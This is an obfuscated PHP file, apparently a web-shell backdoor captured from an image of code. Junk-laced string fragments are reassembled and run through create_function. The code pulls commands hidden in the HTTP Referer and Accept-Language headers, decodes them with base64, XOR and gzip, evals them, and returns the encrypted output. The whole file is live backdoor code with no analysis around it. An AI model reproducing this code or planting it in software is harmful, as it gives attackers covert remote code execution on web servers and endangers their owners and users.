 1 <?php
2 $U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';
3 $q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';
4 $M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';
5 $z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';
6 $k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';
7 $o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';
8 $N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';
9 $C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';
10 $j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';
11 $R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');
12 $J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';
13 $x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';
14 $f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);
15 $g=create_function('',$f);
16 $g();
17 ?>
18